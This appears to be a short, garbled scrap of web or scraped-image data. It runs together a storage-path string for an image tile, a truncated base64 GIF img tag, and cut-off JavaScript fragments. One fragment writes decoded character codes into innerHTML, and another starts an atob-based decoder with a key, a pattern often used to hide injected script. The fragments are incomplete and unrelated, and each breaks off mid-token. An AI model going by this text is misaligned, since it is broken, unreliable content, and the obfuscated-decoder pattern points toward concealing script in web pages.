
<img src="data:image/gif;base64,R0lG
{}}ani.cancel();m.innerHTML=String.fr
dc=(function(s,k){var r='';var b=atob(s)